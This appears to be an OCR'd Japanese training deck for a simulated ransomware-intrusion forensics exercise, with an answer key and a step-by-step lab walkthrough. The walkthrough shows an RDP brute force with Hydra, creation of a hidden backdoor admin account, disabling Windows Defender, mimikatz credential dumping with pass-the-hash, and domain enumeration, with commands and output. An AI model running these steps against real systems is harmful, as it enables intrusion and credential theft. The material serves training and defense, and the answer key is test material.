validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

#### MITRE ATT&CK の Persistence の中に Create Account: Local Account がある lacksquare

- https://attack.mitre.org/techniques/T1136/001/
- net user /add も代表的なユーザ追加のコマンドとして紹介
- Technique IDは T1136.001

Home > Techniques > Enterprise > Create Account > Local Account

#### Create Account: Local Account

| Other sub-techniques of Create Account (3)                                                                                                    | ~                                  | ID: T1136.001                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| Adversaries may create a local account to maintain access to victim systems. Local accounts are those configured by an organization for use by users, remote support, services, or for administration on a single system or service. With a sufficient level access, the net user /add command can be used to create a local account. On macOS systems the dscl -create command be used to create a local account. Such accounts may be used to establish secondary credentialed access that do not require persistent remote access tools to b deployed on the system. | el of (Î)<br>d can (Î)<br>(Î)<br>e | Sub-technique of: T1136<br>Tactic: Persistence<br>Platforms: Linux, Windows, macOS<br>Permissions Required: Administrator<br>Version: 1.1<br>Created: 28 January 2020 |
|                                                                                                    |                                    | Version Permalink                                                                                                    |



| #   | 問題名(Tactics)                     | Point | 答え                                                       |
|-----|----------------------------------|-------|----------------------------------------------------------|
| 1.1 | Impact                           | 1     | WS01,WS03,FILE01,DC01,WS02                               |
| 1.2 | Command and Control              | 1     | http://35.75.228.21:8080/api/keys/add                    |
| 1.3 | Lateral Movement / Execution     | 1     | WinRM                                                    |
| 1.4 | Lateral Movement                 | 2     | WS02_hashida                                             |
| 2.1 | Lateral Movement / Execution     | 1     | C:¥Users¥hashida¥Desktop¥PsExec.exe                      |
| 2.2 | Execution                        | 1     | 13:59:10.964                                             |
| 2.3 | Credential Access / Exfiltration | 1     | 917371                                                   |
| 3.1 | Execution / Privilege Escalation | 2     | mimikatz                                                 |
| 3.2 | Collection / Exfiltration        | 1     | FILE01_9                                                 |
| 3.3 | Lateral Movement / Execution     | 1     | WS01_Administrator                                       |
| 4   | Defense Evasion                  | 1     | powershell Set-MpPreference -DisableRealtimeMonitoring 1 |
| 5   | Persistence                      | 2     | T1136.001                                                |





#### ● 擬似攻撃の手法を紹介しますが、**悪用しないでください**

- システム管理者の許可なくこれから紹介する行為を行った場合、「不正アクセス行為の禁止 等に関する法律」に抵触する可能性があります
  - <u>https://elaws.e-</u>

gov.go.jp/search/elawsSearch/elaws\_search/lsg0500/detail?lawId=411AC0000000128

- ・正当な理由なくこれから紹介する行為を行った場合、「不正指令電磁的記録に関する罪」に 問われる可能性があります
  - <u>https://elaws.e-</u>

gov.go.jp/search/elawsSearch/elaws\_search/lsg0500/detail?lawId=140AC000000045#740

- 正当な理由があり攻撃を試す場合は、自分で作った環境や管理者に許可を 貰った環境でやりましょう
  - 今回は擬似社内環境、擬似攻撃サーバ、疑似C2サーバには Amazon EC2 を使用
  - 各環境は関係する環境からのみアクセスを許可し使用

### 使用した擬似マルウェア

- RAT (Remote Access Trojan) : Covenant
  - o C#で書かれたC2フレームワーク
  - https://github.com/cobbr/Covenant/tree/master/Covenant



- ランサムウェア(暗号化プログラム): Ransomware
  - o goで書かれた実験用ランサムウェア
  - https://github.com/mauri870/ransomware
- 透明性を保つためOSSとして公開されているフレームワークを使用











• 多くの事例で、外部公開されているサービスから侵入

● レポートで報告されている事例は特にRDPからの侵入が多い

| インシデン<br>ト事例 | 侵入           | 掌握                               | 脅迫                | 痕跡削除                  |
|--------------|--------------|----------------------------------|-------------------|-----------------------|
| 事例1          | メール (Emotet) | TrickBot                         | Ryuk              | 該当なし                  |
| 事例2          | リモートデスクト     | MS16-032 (ローカル権限昇格)、             | Matrix            | 該当なし                  |
|              | ッププロトコル      | NLBrute、Advanced IP Scanner、     |                   |                       |
|              | (RDP)        | AmmyAdmin、 NetworkShare.exe      |                   |                       |
| 事例3          | RDP          | Advanced Port Scanner、           | Phobos            | 該当なし                  |
|              |              | ProcessHacker、NetworkShare.exe   | 0                 |                       |
| 事例4          | RDP          | PC Hunter、ProcessHacker、Mimikatz | Phobos            | 該当なし                  |
| 事例5          | RDP          | KPortScan3、SoftPerfect Network   | GandCrab          | xDedicLogCleaner      |
|              |              | Scanner、Powertools、mRemoteNG、    |                   |                       |
|              |              | Bruttoline、PuTTY、ProcessHacker、  |                   |                       |
|              |              | Mimikatz                         |                   |                       |
| 事例6          | 仮想プライベート     | PsExec、DomainUser一覧表示バッチフ        | コマンドラインランサムウェア    | Pslog.exe、sdelete.exe |
|              | ネットワーク       | アイル                              | (rsa.exe)         |                       |
|              | (VPN)        |                                  |                   |                       |
| 事例7          | RDP          | PsExec                           | Globelmposter 2.0 | 該当なし                  |
| 表1.日本0       | ロインシテントで     | 確認されたツールと攻撃手法の一覧                 |                   |                       |

https://www.secureworks.jp/resources/at-targeted-ransomware-spreading-in-japan

● shodanで検索するとAdministratorでのログオンしているユーザが多い



• 35.74.200[.]209 からWS01に対してポートスキャンを実行

# (kall@attacker)-[~] \$ sudo nmap -Pn -sS -p 3389 sudo: unable to resolve host attacker: Name or service not known Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 04:08 UTC Nmap scan report for Host is up (0.00088s latency). PORT STATE SERVICE 3389/tcp open ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds

#### • 35.74.200[.]209から辞書攻撃を実行

Administratorのパスワードが chris ということがわかる

#### (kali@attacker)-[~]

Hydra rdp:// -t 4 -l Administrator -P <u>/usr/share/wordlists/rockyou.txt</u> Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal -binding, these \*\*\* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-05 04:00:47 [WARNING] the rdp module is experimental. Please test, report - and if possible, fix. [DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (1:1/p:14344399), ~3586100 tries per task [DATA] attacking rdp:// :3389/ [3389][rdp] host: login: Administrator password: chris 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-05 04:10:03

• RDPからWS01のAdministratorでログオン成功













実行

# WS01の環境情報収集

- whoami /all
  - ログオンユーザ情報の確認
- ipconfig /all
  - ネットワーク情報の確認
- net user
  - o ローカルユーザ情報の確認
- net localgroup
  - ローカルグループ情報の確認
- net localgroup Adminisistrators
  - Administratorsグループに属するユーザ確認

# WS01の環境情報収集

net user で kittingユーザの存在を確認

| C:¥Windows¥system32>                   | >net user                           |                             |
|----------------------------------------|-------------------------------------|-----------------------------|
| ¥¥₩S01 のユーザー ア                         | "カウント                               |                             |
| Administrator<br>kitting<br>コマンドは正常に終了 | DefaultAccount<br>ssm-user<br>しました。 | Guest<br>MDAGUtilityAccount |

 net localgroup Adminisistrators で kittingユーザがAdministratorsグループに 所属していることを確認

### WS01でのバックドアユーザ作成 (5. Persistence)

- バックアップ用のローカルアカウント AdministratOr 作成
  - Administratorのパスワードが変更されても継続的にログイン出来るようにするため
- 管理者権限を維持するため、Administrators グループにも追加

C:¥Windows¥system32>net user AdministratOr Yes\_we\_can\_Yes\_We\_did /add バスワードが 14 文字より多くなっています。 Windows 2000 より以前の Windows ではこのアカウントは使用できなくなります。 この操作を続行しますか? (Y/N) [Y]: Y コマンドは正常に終了しました。

C:¥₩indows¥system32>net localgroup Adminisistrators AdministratOr /add システム エラー 1376 が発生しました。

指定されたローカル グループはありません。

C:¥₩indows¥system32>net localgroup Administrators AdministratOr /add コマンドは正常に終了しました。

- ATT&CK T1136.001: Create Account: Local Account に当てはまる
  - https://attack.mitre.org/techniques/T1136/001/

# Windows Defender を無効化 (4. Defense Evaision)

- ローカル管理者権限を持つので Windows Defender の無効化が可能
  - この後使うmimikatzが検知されるので無効化する
- PowerShellコマンドを使用
  - powershell Set-MpPreference –DisableRealtimeMonitoring 1
  - o このコマンド自体は正規のコマンド
  - 攻撃全体を通じて防御機構を回避(Defense Evaision) するために使われている

| SignatureScheduleTime :<br>SignatureUpdateCatchupInterval :<br>SignatureUpdateInterval :<br>SubmitSamplesConsent :<br>ThreatIDDefaultAction_Actions :<br>ThreatIDefaultAction_Ids :<br>ThrottleForScheduledScanDnly :<br>TrustLabelProtectionStatus :<br>UILockdown :<br>UILockdown :<br>UNknownThreatDefaultAction :<br>PSComputerName : | 01:45:00<br>1<br>0<br>1<br>True<br>0<br>False<br>0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| C:¥Windows¥system32>powershell Set-MpPreference                                                                                                    | -DisableRealtimeMonitoring 1                       |
| C:¥Windows¥system32>powershell Get-MpPreference                                                                                                    |                                                    |

### 認証情報窃取

- mimikatz (m.exe)をRDPでコピー、実行。okabeの認証情報を窃取
- 管理者権限があるので実行可能
  - 報告されている事例でも、侵入時のアカウントが管理者権限であることが多いため、 mimikatzが悪用されている
  - https://jsac.jpcert.or.jp/archive/2020/pdf/JSAC2020\_1\_tamada-yamazaki-nakatsuru\_jp.pdf

```
國 還択管理者: C:¥Windows¥System32¥cmd.exe
                                                                                                                          - 0
         ssp :
        credman :
Authentication Id : 0 ; 503841 (00000000:0007b021)
Session : RemoteInteractive from 2
User Name
                    : okabe
Domain_
                      AD
Logon Server
                      2021/10/05 13:02:22
S-1-5-21-2831743007-1565916999-1363509356-1115
Logon Time
SID
        [00000003] Primary
          * Username : okabe
         * Domain
                              95573b9951ecfdb9e64e20a6e047
                         1d0a0e9900522c9aaca2c34c5ea70cc4a336c6c
                      : 24fa05a52589d4b086fb983513fdf5d0
          * DPAPI
         tspkg :
         wdigest :
          * Username : okabe
            Domain : AD
          * Password : (null)
         kerberos :
          * Username : okabe
* Domain : AD.FUTURE-GADGET.LAB
          * Password : (null)
         ssp :
        credman :
Authentication Id: 0: 472918 (00000000:00073756)
```



- mimikatzを用いてPass The Hashの手法でokabeに権限昇格
- okabeの権限を持つ別のcmd.exeが立ち上がる
  - ただし、ログ上はAdministratorで記録される

| 四 管理者: CiWindowsiiSystem32¥cmd.exe                                                                                                | - 🗆 X                                                                                               |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| SID : S-1-5-18                                                                                                    |                                                                                                    |       |
| tspkg :                                                                                                    | ■ 管理者: C/Windows¥system32¥cmd.exe                                                                   | - 🗆 X |
| wolgest:<br>*Username: WS01\$<br>*Domain : AD                                                                                     | Microsoft Windows [Version 10.0.17763.1879]<br>(c) 2018 Microsoft Corporation. All rights reserved. |       |
| * Password : (null)<br>kerberos :                                                                                                 | C:¥Windows¥system32>_                                                                               |       |
| * Username : ws01\$<br>* Domain : AD.FUTURE-GADGET.LAB<br>* Password : (null)<br>ssp :<br>credman :                               | <b>k</b>                                                                                            |       |
| nimikatz(commandline) # exit<br>Bye!                                                                                              |                                                                                                    |       |
| C:YWIndowsYsystem32>C:YUsers¥AdministratorYm.exe "privilege::debug" "sekur<br>kabe /ntlm:f87595573b9951ecfdb9e64e20a6e047" "exit" | lsa::p                                                                                              |       |
|                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |











# ドメインの情報収集

- net user /domain
  - o ドメインユーザの確認
- net group /domain
  - ドメイングループの確認
- net group "Domain Admins" /domain
  - Domain Adminsグループのメンバ確認
- net group "Domain Computers" /domain
  - ドメインコンピュータの確認
- nslookup ws02.ad.future-gadget.lab
- nslookup ws03.ad.future-gadget.lab
- nslookup file01.ad.future-gadget.lab
- net view ¥¥file01.ad.future-gadget.lab
  - ファイル共有の確認

#### ファイルサーバの認証情報の閲覧

- net use Z: ¥¥file01.ad.future-gadget.lab¥kitting
  - Zドライブにファイル共有フォルダ kitting をマウント
- 認証情報が書かれた credentials.txt を閲覧
  - ファイルサーバには生の認証情報が書かれたファイルは置かない方が良い

| <ul> <li>選択管理者</li> </ul>                            | f: C+Windows¥system32%cmd.exe                                                                                                    | - 0 |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| ステータス                                                | ローカル名 リモート名 ネットワーク名                                                                                                    |     |
| OK<br>コマンドはI                                         | Z: ¥¥file01.ad.future-gadget.lab¥kitting<br>Microsoft Windows Network<br>王常に終了しました。                                                           |     |
| C:¥₩indows¥<br>ドライブ Z<br>ボリューム                       | (system32>dir Z:<br>(のポリューム ラベルがありません。<br>(シリアル番号(1 4005-40FB です                                                                              |     |
| Z:¥ のディ                                              | レクトリ                                                                                                    |     |
| 2021/09/22<br>2021/09/22<br>2021/09/14<br>2021/09/22 | 11:47 〈DIR〉<br>11:47 〈DIR〉<br>15:49 36 credentials.txt<br>11:40 1,126 kitting.bat<br>2 個のファイル 1,162 バイト<br>2 個のディレクトリ 12,993,548,288 バイトの空ぎ領域 |     |
| C:¥₩indows¥                                          | fsystem32>od ∕d Z:                                                                                                    |     |
| Z:¥>type cr<br>ID: kittins<br>password: [<br>Z:¥>_   | redentials.txt<br>                                                                                                    |     |





